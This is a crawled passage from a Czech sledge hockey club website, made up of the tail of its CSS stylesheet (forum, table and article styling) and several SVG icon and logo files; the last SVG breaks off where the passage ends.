    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 16px
}

.zobraz h1 {
    font-family: 'Titillium Web', sans-serif;
    font-size: 32px;
    font-weight: bold;
}

.zobraz h2 {
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
}

.zobraz h3 {
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    font-weight: bold;
}

.zobraz p {
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    margin-bottom: 16px;
}

.custom-articles {
    padding-top: 40px;
    padding-bottom: 40px;
}

.custom-articles h2 {
    font-family: 'Titillium Web', sans-serif;
    font-style: normal;
    font-weight: bold;
    font-size: 32px;
    letter-spacing: -1px;
    color: #000;
    margin-bottom: 18px
}

.custom-articles .thumb {
    margin-bottom: 8px ;
    padding-top: 100%
}

.custom-articles .details {
    margin-bottom: 8px
}

.custom-articles .details .date {
    color: #F28321;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    font-weight: bold;
    margin-right: 8px
}

.custom-articles .details .period {
    height: 6px;
    width: 6px;
    background-color: #000;
    border-radius: 50%;
    margin-right: 8px
}

.custom-articles .details .author {
    color: #000;
    font-family: 'Titillium Web', sans-serif;
    font-size: 18px;
    font-style: italic;
}


.custom-articles  .title {
    margin-bottom: 18px;
    color: #000;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
    -webkit-line-clamp: 3;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}

.inc_photogallery .photogallery_item {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    height: 150px;
}

.box_header-photogallery {
    margin-bottom: 18px;
    color: #000;
    font-family: 'Titillium Web', sans-serif;
    font-size: 32px;
    font-weight: bold;
} 

.games .page_content h2, 
.games .page_content h3 {
    margin-bottom: 8px;
    color: #F28321;
    font-family: 'Titillium Web', sans-serif;
    font-size: 32px;
    font-weight: bold;
}

.partneri .title {
    margin-bottom: 18px;
    color: #000;
    font-family: 'Titillium Web', sans-serif;
    font-size: 32px;
    font-weight: bold;
}

table.my_table,
table.pekna,
table.stats,
table.nice {
    width: 100%;
}

table td.item {
    padding: 8px 16px;
    border-top: solid 1px #e9ecef;
    border-bottom: solid 1px #e9ecef;
    background-color: #f8f9fa;
    font-size: 16px;
    line-height: 1.5;
    font-family: AdelphiPE,sans-serif;
    font-weight: 600;
    color: #868e96;
    text-transform: uppercase;
}

table.my_table td, table.pekna td, table.stats td, table.nice td {
    padding: 8px 16px;
}

table.my_table tr {
    padding: 8px 16px;
    border-bottom: 2px solid #e9ecef;
}
table.my_table tr:hover{
    background:#fff !important;
}

.tabulka table.my_table tr:nth-child(5),
.tabulka.table.my_table tr:nth-child(5) {
    padding: 8px 16px;
    border-bottom: 2px solid #F28321;
}

table.my_table th, table.pekna th, table.stats th, table.nice th {
    padding: 8px 16px;
    border-top: solid 1px #e9ecef;
    border-bottom: solid 1px #e9ecef;
    background-color: #f8f9fa;
    font-size: 16px;
    line-height: 1.5;
    font-family: AdelphiPE,sans-serif;
    font-weight: 600;
    color: #868e96;
    text-transform: uppercase;
}

.offline h1 {
    margin-bottom: 18px;
    color: #F28321;
    font-family: 'Titillium Web', sans-serif;
    font-size: 32px;
    font-weight: bold;
}

.offline h2 {
    margin-bottom: 18px;
    color: #000;
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
    font-weight: bold;
}

/**************FORUM*******************/
.layout {
    padding-top: 24px;
    padding-bottom: 24px;
    overflow: hidden;
    max-width: 1224px; }
    .layout main .content {
      border-radius: 3px;
      background-color: #ffffff;
      box-shadow: inset 0 -1px 0 0 #ced4da;
      padding: 48px; }
      @media (max-width: 760px) {
        .layout main .content {
          padding: 32px; } }
    @media (max-width: 1024px) {
      .layout main {
        width: 100%;
        max-width: 100%;
        -webkit-flex: none;
            -ms-flex: none;
                flex: none;
        display: block; } }
    .layout aside .aside-content {
      border-radius: 3px;
      background-color: #ffffff;
      box-shadow: inset 0 -1px 0 0 #ced4da;
      padding: 20px 25px; }
    .layout aside .padding0 {
      padding: 24px 0 0; }
    @media (max-width: 1024px) {
      .layout aside {
        width: 100%;
        max-width: 100%;
        -webkit-flex: none;
            -ms-flex: none;
                flex: none;
        position: absolute;
        top: 0;
        right: 0;
        z-index: 10000000;
        background: #fff;
        width: 295px;
        display: block;
        opacity: 0;
        visibility: hidden;
        right: -295px;
        height: 100%;
        transition: all 0.2s;
        padding-top: 64px;
        padding-left: 0;
        padding-right: 0;
        right: 0; } }
    @media (max-width: 374px) {
      .layout aside {
        max-width: 100%;
        width: 100%;
        top: 0;
        max-width: 230px;
        padding-top: 0; } }

/* --- forum --- */
.forum #forum {
    margin-top: 10px; }
  
  .forum #forum span {
    display: inline; }
  
  .forum #forum fieldset a {
    color: #000; }
  
  .forum #forum fieldset legend {
    display: none; }
  
  .forum #forum legend {
    width: auto; }
  
  .forum #forum #df_form {
    width: auto;
    margin: 15px auto auto; }
  
  .forum #forum #df_form #smiles {
    padding: 2px 0; }
  
  .forum #forum #df_form #smiles a {
    cursor: pointer; }
  
  .forum #forum #df_form #form_left {
    float: none;
    width: 100%; }
  
  .forum #forum #df_form .border {
    border: 1px solid #3e3e3e; }
  
  .forum #forum #df_form #form_right {
    float: none;
    width: 100%;
    text-align: right;
    padding-top: 5px;
    margin-top: 14px; }
  
  .forum #forum #df_form #form_right table {
    width: 100%;
    margin: 0; }
  
  .forum #forum #df_form #form_right table tr th {
    color: #000;
    background: transparent;
    border: 0;
    padding: 0; }
  
  .forum #forum #df_form #form_right table tr th a {
    color: #000; }
  
  .forum #forum #df_form #form_right table tr td label {
    display: none; }
  
  .forum #forum #df_form #form_right label {
    font-weight: bold;
    cursor: pointer; }
  
  .forum #forum #coments .space {
    height: 1px; }
  
  .forum #forum #coments .comment {
    padding: 10px 0; }
    .forum #forum #coments .comment:after {
      content: "";
      display: table;
      clear: both; }
  
  .forum #forum #coments .comment .comment_left {
    padding: 0;
    float: left;
    text-align: center;
    font-size: 11px;
    line-height: 1.3em;
    width: 15%; }
  
  .forum #forum #coments .comment .comment_left img.border {
    border: 1px solid #E6E6E6; }
  
  .forum #forum #coments .comment .comment_left img.toleft {
    margin: 0 0 3px;
    display: inline-block;
    float: none; }
  
  .forum #forum #coments .comment .comment_left img.toright {
    margin: 24px 0 0;
    display: inline-block;
    float: none; }
  
  .forum #forum #coments .comment .comment_left span {
    cursor: help;
    display: block; }
  
  .forum #forum #forum_reaction {
    text-align: center; }
  
  .forum #forum #coments .comment .comment_right {
    padding: 0;
    float: left;
    width: 100%; }
  
  .forum .hidden {
    display: none; }
  
  .forum #forum #coments .comment .comment_right .space {
    height: 0; }
  
  .forum #forum #coments .comment .comment_right a.mail span {
    display: none; }
  
  .forum #forum #coments .comment .comment_right .comment_head {
    padding: 3px 10px;
    background-color: #e3e4e4;
    box-shadow: inset 0 -1px 0 0 #ced4da;
    font-size: 14px;
    line-height: 24px; }
    .forum #forum #coments .comment .comment_right .comment_head:after {
      content: "";
      display: table;
      clear: both; }
  
  .forum #forum #coments .comment .comment_right .comment_head a.karma_minus {
    display: block;
    float: right;
    width: 18px;
    height: 18px;
    cursor: pointer;
    background: url("/img/smajly/karma_minus.png") no-repeat 0 0; }
  
  .forum #forum #coments .comment .comment_right .comment_head a.karma_plus {
    display: block;
    float: right;
    width: 18px;
    height: 18px;
    cursor: pointer;
    background: url("/img/smajly/karma_plus.png") no-repeat 0 0;
    margin: 0 0 0 5px; }
  
  .forum #forum #coments .comment .comment_right .comment_head a span {
    display: none; }
  
  .forum #forum #coments .comment .comment_right .comment_head a {
    font-weight: normal; }
  
  .forum #forum #coments .comment .comment_right .comment_text {
    font-size: 14px;
    line-height: 24px;
    padding: 8px 8px 15px;
    background: #ffffff;
    color: #000000;
    border-bottom: 1px solid #e3e4e4;
    border-left: 1px solid #e3e4e4;
    border-right: 1px solid #e3e4e4; }
  
  .forum #forum #coments .comment .comment_right .comment_text a {
    color: #000000;
    text-decoration: underline; }
    .forum #forum #coments .comment .comment_right .comment_text a:hover {
      text-decoration: none; }
  
  .forum #forum #coments .comment .comment_right .comment_text .comment_text_reaction {
    padding: 0 0 5px;
    border-bottom: 2px solid #bdccd0;
    margin-bottom: 5px;
    font-size: 0.9em;
    line-height: 1.6em; }
  
  .forum #forum #coments .comment .comment_right .comment_text .comment_text_reaction img {
    margin-top: 1px; }
  
  .forum #forum .forum_box {
    background-color: #f5f7f8;
    box-shadow: inset 0 1px 0 #f5f7f8;
    padding: 5px;
    width: auto; }
  
  .forum #forum .forum_box .menicko {
    margin: 0; }
  
  .forum #forum .menicko.functions {
    font-size: 0.9em;
    border: 1px solid #efefef;
    margin-top: 25px; }
  
  .forum #forum_subpage .forum_box {
    border: 1px solid #3e3e3e;
    padding: 5px;
    width: auto; }
  
  .forum #forum_subpage form table.nice {
    width: 410px;
    margin: auto; }
  
  .forum #forum_subpage form table.nice tr td.item {
    padding-right: 10px; }
  
  .forum #forum_subpage form table.nice tr td input {
    width: 200px;
    margin-left: 5px; }
  
  .forum #forum_subpage form table.nice tr td select {
    width: 200px;
    margin-left: 5px; }
  
  .forum #forum_subpage form table.nice tr td input.captcha {
    width: 50px; }
  
  .forum #forum_subpage form table.nice tr td input.souhlas {
    width: auto; }
  
  .forum #forum_subpage #forum_rules {
    overflow: auto;
    width: 350px;
    height: 150px;
    padding: 5px;
    background-color: #ffffff;
    color: #000000;
    margin: auto;
    border: 1px solid #3e3e3e; }
  
  .forum label {
    font-size: 16px;
    text-transform: uppercase;
    line-height: 24px;
    vertical-align: middle;
    margin-right: 5px; }
  
  .forum .toleft {
    float: left; }
  
  .forum .toright {
    float: right; }
  
  .forum #formular {
    box-shadow: inset 0 1px 0 #f5f7f8; }
  
  .forum textarea {
    height: 150px;
    background-color: white;
    border: 1px solid #bdccd0;
    width: 100%;
    margin: 0 auto;
    display: block; }
  
  .forum input[type="password"],
  .forum input[type="text"] {
    background-color: white;
    border: 1px solid #bdccd0;
    height: 37px; }
  
  .forum table tr {
    border-color: transparent !important; }
  
  .forum #smiles {
    text-align: center; }
  
  .forum input[type="submit"] {
    display: inline-block; }
  
  .forum .menicko select {
    margin-bottom: 8px;
    margin-left: 4px;
    margin-right: 4px;
    vertical-align: initial; }
  
  .forum center {
    display: none; }
  
  .forum .strankovani_box {
    text-align: center;
    margin-top: 10px;
    margin-bottom: 10px; }
    .forum .strankovani_box a {
      display: inline-block;
      margin: 0 5px;
      background: #d8232a;
      padding: 0 8px;
      color: #fff;
      opacity: 0.5; }
      .forum .strankovani_box a:hover {
        opacity: 1; }
    .forum .strankovani_box a.strankovaniVyrazne {
      opacity: 1; }
  
  @media (max-width: 768px) {
    .forum #forum #coments .comment .comment_right {
      width: 100%; }
    .forum #forum #df_form #form_right table td,
    .forum #forum #df_form #form_right table th {
      display: block;
      width: 100%; }
    .forum #forum #df_form #form_right table th {
      display: none; }
    .forum #forum #df_form #form_right table .right {
      text-align: center; }
    .forum #forum #df_form #form_right table input[type=submit] {
      width: 100%;
      margin-bottom: 4px; }
    .forum input[type=password],
    .forum input[type=text],
    textarea {
      width: 100% !important; }
    textarea {
      margin: 0 10px !important;
      width: 96% !important; } }
  
  @media (max-width: 768px) {
    .forum #forum #coments .comment .comment_right {
      width: 100%; }
    .forum #forum #coments .comment .comment_left {
      display: none; }
    .menicko td {
      display: block;
      width: 100%; } }

      .strankovani {
        text-align: center; }
        .strankovani .nextPages {
          display: none; }
        .strankovani a {
          border-radius: 3px;
          background-color: #ffffff;
          border: solid 1px #ced4da;
          font-family: Industry;
          text-transform: uppercase;
          font-size: 14px;
          font-weight: 900;
          font-style: normal;
          font-stretch: normal;
          line-height: 1.29;
          letter-spacing: normal;
          text-align: center;
          color: #174489;
          padding: 5px 10px;
          margin: 0 5px; }
        .strankovani a.strankovaniVyrazne {
          background: #d8232a;
          color: #fff;
          border-color: #d8232a; }
      
      #form_filter label {
        display: block;
        line-height: 1.33;
        letter-spacing: normal;
        font-family: Industry;
        font-weight: 900;
        font-style: normal;
        font-stretch: normal;
        font-size: 18px;
        color: #212529; }
      
      #form_filter select {
        width: 100%;
        margin: 0; }
      
      #form_filter input[type="text"] {
        width: 100%;
        border: 1px solid #a6a6a6;
        color: #252627;
        height: 40px;
        padding: 10px 65px 10px 15px;
        border-radius: 4px; }
      
      #form_filter .media-form-season {
        margin-bottom: 12px; }


center,
.fb_iframe_widget iframe {
    max-height: 500px !important;
}

.text-orange {
  color: #F28321 !important  
}
.text p, .match-tab p{margin-bottom: 16px;}

.forum #forum .forum_box ,
.box2 {
     display: none
 }

 .forum .jmeno {
     width: 200px
 }

 .press .subpage_header {
    margin-bottom: 12px;
    color: #000;
    font-family: 'Titillium Web', sans-serif;
    font-size: 36px;
    font-weight: bold;
 }

.press legend  {
    font-family: 'Titillium Web', sans-serif;
    font-size: 24px;
} 

.text p,
.text strong {
    font-family: sans-serif;
    font-size: 16px
}      

.btn-custom {
    color: #fff;   
    border: 1px solid #F28321;   
    border-radius: 9px;
    height: 20px;
    width: 40px;
}  

.btn-custom span {
    height: 18px;
    width: 18px;
    border-radius: 9px;
    background-color: #FEFFFF;
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    
} 

.btn-custom .toggle-right {
    right: 0;
    left: auto
}
  
.btn-custom .toggle-left {
    left: 0;
    right:auto;
}  

.match-detail .thumb {
    padding-top: 70%;
}
.bg-orange{
    background:#FF7200!important;
}
.club-names{
    white-space:nowrap;
}
.display-mob{
    display: flex;
    white-space: nowrap;
    justify-content: center;
}

@media (max-width: 500px) {
    .club-names{font-size:14px;margin:auto;}
    .d-wrapp{flex-wrap: wrap !important;}
    .display-mob{width: 100%;}
}

.zobraz img{max-width:100% !important;}

.thu2{padding-top:0 !important;height: 264px;width:372px;max-width:100%;}
@media (max-width: 989px) {.thu2{width:233px;height:165px;} }

blockquote {
    margin-left: 1.6em !important;
    padding: 0;
    text-align: left;
    color: #777;
    font-style: italic;
}

.info-bubble {
    float: left;
    color: #F28321;
}
.info-bubble .number {
    font-family: Rift;
    font-weight: bold;
    font-size: 72px;
    float: left;
    min-height: 120px;
    line-height: 1.3;
    padding: 0 24px 0 20px;
}
.info-bubble .content {
    font-family: Rift;
    font-weight: bold;
    font-size: 24px;
    line-height: 1.3;
    float: left;
    background-color: #fff;
    box-shadow: inset 4px 0 0 0 #F28321;
    min-height: 120px;
    width: 264px;
    padding: 8px 24px 16px 28px;
}
.quote {
    background: url(/img/quotes.svg) 25px 0 no-repeat;
    padding-left: 110px;
    margin-bottom: 40px;
    max-width: 640px;
}
.quote .quote-text {
    font-family: Rift;
    font-weight: bold;
    font-size: 24px;
    line-height: 1.3;
    margin-bottom: 10px;
    color: #F28321;
}
.quote .quote-author {
    font-family: Rift;
    font-weight: bold;
    font-size: 16px;
    line-height: 1;
    color: #F28321;
    text-transform: uppercase;
}

.lg-sub-html h4 {
    color: white !important;
}

.lg-sub-html p {
    color: white !important;
}

.a-tym-swiper, .parnters-swiper, .games-swiper{width:100%;overflow:hidden;}

#lg-counter span{
    color: #999;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://sledgehokejzlin.cz/images/logo-md.svg
body_size: 71994
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="78px" height="78px" viewBox="0 0 78 78" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>0EC6A785-1F83-474B-B5FD-BF77BB37B9D5@3x</title>
    <g id="🖥-Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="⚪️-Homepage-3️⃣" transform="translate(-681.000000, -4589.000000)">
            <g id="footer" transform="translate(0.000000, 4579.000000)">
                <image id="logo_1" x="681" y="10" width="78" height="78" xlink:href="[data-uri]"></image>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sledgehokejzlin.cz/images/youtube.svg
body_size: 1751
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="22px" height="16px" viewBox="0 0 22 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>DBA60842-6DA6-4168-A2C7-4FE9BCE542CB</title>
    <g id="🖥-Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.804454985">
        <g id="⚪️-Homepage-3️⃣" transform="translate(-1105.000000, -11.000000)" fill="#000000" fill-rule="nonzero">
            <g id="youtube-outlined" transform="translate(1105.000000, 11.000000)">
                <path d="M19,0.49 L17.54,0.34 C13.1717293,-0.113317538 8.76827073,-0.113317538 4.4,0.34 L3,0.49 C1.27151792,0.685362662 -0.0264446895,2.16071349 -1.11016881e-15,3.9 L-1.11016881e-15,12.1 C-0.0264446895,13.8392865 1.27151792,15.3146373 3,15.51 L4.46,15.66 C6.63261014,15.8869091 8.81557275,16.0003965 11,16.0000118 C13.1944339,16.0014415 15.3874374,15.8879528 17.57,15.66 L19,15.51 C20.7284821,15.3146373 22.0264447,13.8392865 22,12.1 L22,3.9 C22.0264447,2.16071349 20.7284821,0.685362662 19,0.49 Z M20,12.1 C20.0278393,12.8054999 19.5186749,13.4182231 18.82,13.52 L17.36,13.67 C15.2471514,13.8901432 13.1242863,14.0002918 11,14.0000006 C8.8757137,14.0002918 6.75284863,13.8901432 4.64,13.67 L3.18,13.52 C2.48132507,13.4182231 1.97216074,12.8054999 2,12.1 L2,3.9 C1.97216074,3.19450006 2.48132507,2.58177688 3.18,2.48 L4.64,2.33 C8.86858406,1.88998364 13.1314159,1.88998364 17.36,2.33 L18.82,2.48 C19.5186749,2.58177688 20.0278393,3.19450006 20,3.9 L20,12.1 Z M10.17,4.78 C9.94033366,4.62476179 9.64376689,4.60886604 9.39882274,4.7386655 C9.1538786,4.86846496 9.00050586,5.12279019 9,5.4 L9,10.6 C9.00050586,10.8772098 9.1538786,11.131535 9.39882274,11.2613345 C9.64376689,11.391134 9.94033366,11.3752382 10.17,11.22 L14.06,8.62 C14.2696106,8.48342169 14.3960198,8.25018045 14.3960198,8 C14.3960198,7.74981955 14.2696106,7.51657831 14.06,7.38 L10.17,4.78 Z" id="Shape"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sledgehokejzlin.cz/images/3.svg
body_size: 965
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 555.43 719.07"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Vrstva_2" data-name="Vrstva 2"><g id="Vrstva_1-2" data-name="Vrstva 1"><path class="cls-1" d="M147.76,245.92c-30.67-67.24-40-138.62-41.47-211.6-.15-7,1.5-10.33,8.7-12.26C224.5-7.38,333.85-7.62,443.2,22.93c4.42,1.24,6.42,2.64,6.34,7.6-1,69.62-8.68,138-36.18,202.91-1.73,4.08-3.55,8.12-6.19,14.17,4.64-1.81,7.84-2.79,10.8-4.26,31.53-15.68,53.59-40.7,69.8-71.33,15.31-28.92,23.76-60,28.29-93.23h-33V43.12h72.38c-4.8,74-20.28,143.69-74.2,199-25.67,26.34-56.92,42.55-93.27,48.26-7.11,1.11-11.86,4-15.89,9.57a152.27,152.27,0,0,1-11,12.87c-14.93,16.45-24.74,22.67-46.4,29.39V611.7c20.19,2.58,36.77,13.35,52.53,25.65,2.11,1.65,4.7,4.42,4.73,6.7.34,24.88.21,49.76.21,75H184.71c0-25.22-.12-50.1.21-75,0-2.29,2.6-5.06,4.69-6.72,15.71-12.47,32.43-23,52.86-25.78V342.21C215.31,337,198.42,317.86,182,298c-2.26-2.74-5.6-5.9-8.8-6.35-58.71-8.32-101-40.56-130.85-90.22C13.15,152.88,2.77,99.14,0,42.94H72.27c.52,11.57,1,23,1.59,35.22H38.4c3.23,15.09,5.52,29.28,9.35,43.05,12.62,45.37,33.52,85.64,73.82,112.89,7.74,5.24,16.72,8.64,25.13,12.89l1.29,1C147.92,247.29,147.84,246.6,147.76,245.92Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sledgehokejzlin.cz/images/2.svg
body_size: 2032
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 393.42 719.74"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#fff;}</style></defs><g id="Vrstva_2" data-name="Vrstva 2"><g id="Vrstva_1-2" data-name="Vrstva 1"><path class="cls-1" d="M246,570.44c-19.7-2.38-39.24-6-58.88-6.77s-39.43,1.31-59.47,2.15c2.17-7.14,4.43-15.07,7-22.88a14,14,0,0,0-.87-11.43Q71.8,406,10,280.46c-1.17-2.38-2-5-3.54-7.12-9.31-13.12-6.39-27.59-4.67-41.86Q13.56,133.86,25.45,36.26c1-8.26,2.14-16.5,3.22-24.74.79-6,2.79-7.32,8.84-5.84,12.27,3,24.49,6.22,36.83,8.91A18.31,18.31,0,0,0,84,13.84c9.2-3.32,18.14-7.36,27.3-10.81,3.64-1.38,7.59-1.94,12-3,8.89,126,23.3,250.39,47.82,373.49C166.76,248.58,152.2,124.73,132.09.9H248.35C232.16,103,219.46,205.33,215.7,308.66c22.12-100.94,35.36-203.19,45.16-306.52,10.38,3.57,20.68,6.36,30.32,10.64,11.43,5.07,22.08,5,33.47,0,8.77-3.88,18.13-6.42,27.25-9.51,6.32-2.15,7.76-1.3,8.66,5.07q14.51,103,29,206c1.18,8.4,2.25,16.82,3.56,25.2A21,21,0,0,1,391,253Q322.37,387.75,254,522.57c-10.31,20.28-10.29,20.29-8.3,44.13C245.8,568.33,245.91,570,246,570.44ZM311.68,56.15l-1.42.28c-.22.78-.5,1.54-.66,2.33q-33.42,164.4-66.81,328.81Q232.47,438.39,222.2,489.2c-1,4.85.38,8.56,4.41,11.82,5-10.23,9.93-20,14.74-29.86,36.3-74.22,72.45-148.51,109-222.58,4.45-9,6.62-16.67,3.8-27.11-12.34-45.69-23.43-91.72-35-137.6C316.81,74.59,314.18,65.39,311.68,56.15ZM77.91,52.51,77,52.16c-.53,1.8-1.2,3.58-1.57,5.42-11.3,55.36-22.41,110.76-34,166.06a49,49,0,0,0,2.62,29.64c3.62,8.91,6.71,18,10.28,27q44,110.31,95.79,217.18c1.14,2.36,2.21,4.75,3.32,7.13l1.81-.06c.54-5.59,2.36-11.4,1.42-16.73-9.84-56.16-20.15-112.24-30.28-168.35Q109,223.22,91.74,127C87.24,102.17,82.52,77.35,77.91,52.51Z"/><path class="cls-2" d="M123.5,621.23c2.59-13.08,6.54-26.48,2.83-41,5.67-.26,10.76-.54,15.86-.73,33.88-1.31,67.53.58,100.84,7.32,9.6,1.94,12.78,5.25,13.55,14.94,2.86,36.14,7.79,72.15,7.14,108.54-.07,3.93-.92,6.32-5.35,6.65-3.11.23-4.41-.59-5.76-3.68-5.83-13.36-11.47-26.89-18.52-39.62-16.07-29-41-45.63-74-49.53C148,622.75,135.92,622.2,123.5,621.23Z"/><path class="cls-2" d="M120.34,636.84c29.53,2,59.61,2.3,84,23.2,13.06,11.17,22.3,25.44,31.11,40,3.26,5.37,6.37,10.85,9.88,16.86-2.08.18-3.5.38-4.92.41q-62.42,1.25-124.82,2.44c-7.5.14-8-.48-7.86-7.79C108.13,686.48,112.9,661.77,120.34,636.84Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sledgehokejzlin.cz/images/1.svg
body_size: 1893
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 244.08 716.36"><defs><style>.cls-1{fill:#fff;}</style></defs><g id="Vrstva_2" data-name="Vrstva 2"><g id="Vrstva_1-2" data-name="Vrstva 1"><path class="cls-1" d="M106.87,402.69c-7.09-7.08-16.23-13.14-12.1-26.32l5.79-1.76C89,328.18,77.51,282.14,66,236.12c-9.3-37.2-18.52-74.41-28-111.55-3.1-12.09-2.09-22.42,4.15-34.18,14.91-28.1,33.14-52.92,58.25-72.6,4.84-3.8,9-8.51,13.62-12.53,7.07-6.07,15.59-6.77,23.81-2.71,23.5,11.61,43,28.16,53.94,51.88,8.34,18,15,36.44,9.72,58.41-20.4,84.37-39,169.2-58.13,253.87-.77,3.43-3.28,7.53,2.24,9.92.67.29.38,3,.39,4.61,0,5.55,0,11.11,0,16.62l96-49.41,2,2.36A46.2,46.2,0,0,1,240.4,357c-27.81,33.63-46.53,72.71-62.77,112.45-12.16,29.76-20.65,61.38-22.09,94.26-.79,18.14-4.85,36.26.73,54.24,1,3.4,3.15,6.49,4.93,9.63s4,5.68,5.29,8.82c4.87,11.88,8.34,24.47,14.36,35.71,8.05,15,5.2,29.23.6,44.28H61c-2.49-7.71-5.25-15.48-7.39-23.41-.61-2.28.1-5.26,1-7.57,7.29-17.82,12.91-36.68,22.72-53,10.88-18.13,8.7-36.44,8.21-55.52-.9-35.22-8.74-69.27-19.65-102.22-8.51-25.71-21.06-50.3-33.79-74.35-9.34-17.63-21.9-33.56-32.17-51.8,2.43,1,4.85,2,7.29,3C42,365,71.78,387.26,103.74,405.68l12.61,8.61,1.53-2.05ZM65.3,137.79l3,1.38c17.2-44,46.77-79.24,79.24-112.77-4-2.6-7.18-4.19-9.79-6.44-4.47-3.85-8.23-3.42-13.51-.78-8.63,4.31-14,11.31-19.36,18.7C90.08,58.44,72,76.85,63.5,101.53c-.92,2.7-2,5.65-1.75,8.37C62.63,119.22,64.07,128.5,65.3,137.79ZM123,225.57c6.66-10.2,7.59-19.71,4-30.49-3.5-10.54-6.57-21.37-4.08-33,3.17-14.89,3.56-30.59,8.39-44.85,7.73-22.87,19.52-44,36.18-62a32.75,32.75,0,0,0,2.4-3.37l-12.25-15c-10.5,20.07-21.19,38.53-30.05,57.83C112.78,127,106.25,161,112.14,196.43,113.79,206.38,114.39,217.22,123,225.57ZM144.47,458.3a26.62,26.62,0,0,0-26.35-26.71c-14.38,0-26.52,12.24-26.48,26.7A26.77,26.77,0,0,0,118.11,485C132.59,485,144.42,473,144.47,458.3ZM175.45,70c-10.64,16.67-19.39,32.64-22.19,50.86-.82,5.32,1,11.84,3.64,16.69,3.2,5.87,14.64,3.11,18.55-5.18C185,112.15,187.48,91.56,175.45,70ZM95.92,119c-19.69,18.69-20,44.83,0,65.24Zm58,43.67-4.25,2.84-12.78-14.76c-3.62,10.63-2.67,28.33,3.65,39.31ZM119.59,414.36c-.18-.16-.37-.46-.55-.46s-.36.31-.54.48l.78.55Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sledgehokejzlin.cz/images/facebook.svg
body_size: 949
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>C80039F4-4F09-4398-B708-CFFA76FD1756</title>
    <g id="🖥-Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.804454985">
        <g id="⚪️-Homepage-3️⃣" transform="translate(-842.000000, -10.000000)" fill="#000000" fill-rule="nonzero">
            <g id="facebook" transform="translate(842.000000, 10.000000)">
                <path d="M9.5,3 L6.5,3 C5.94771525,3 5.5,3.44771525 5.5,4 L5.5,7 L9.5,7 C9.61373693,6.99747651 9.72160437,7.05038998 9.78922522,7.14187701 C9.85684607,7.23336405 9.87578268,7.352009 9.84,7.46 L9.1,9.66 C9.03180639,9.86191882 8.84311751,9.99841716 8.63,10 L5.5,10 L5.5,17.5 C5.5,17.7761424 5.27614237,18 5,18 L2.5,18 C2.22385763,18 2,17.7761424 2,17.5 L2,10 L0.5,10 C0.223857625,10 0,9.77614237 0,9.5 L0,7.5 C0,7.22385763 0.223857625,7 0.5,7 L2,7 L2,4 C2,1.790861 3.790861,0 6,0 L9.5,0 C9.77614237,0 10,0.223857625 10,0.5 L10,2.5 C10,2.77614237 9.77614237,3 9.5,3 Z" id="Path"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sledgehokejzlin.cz/images/logo.svg
body_size: 71913
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="108px" height="108px" viewBox="0 0 108 108" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>75E10D12-116D-4073-B5DD-199D09B27E64@3x</title>
    <g id="🖥-Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Menu/1" transform="translate(-666.000000, -4.000000)">
            <image id="logo_1" x="666" y="4" width="108" height="108" xlink:href="[data-uri]"></image>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sledgehokejzlin.cz/files/logos/logo.svg
body_size: 71888
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="108px" height="108px" viewBox="0 0 108 108" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>75E10D12-116D-4073-B5DD-199D09B27E64@3x</title>
    <g id="🖥-Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Menu/1" transform="translate(-666.000000, -4.000000)">
            <image id="logo_1" x="666" y="4" width="108" height="108" xlink:href="[data-uri]"></image>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sledgehokejzlin.cz/images/fb-white.svg
body_size: 1150
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>CFCCDF02-55FD-420F-8864-DF941BF983EC</title>
    <g id="🖥-Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.804454985">
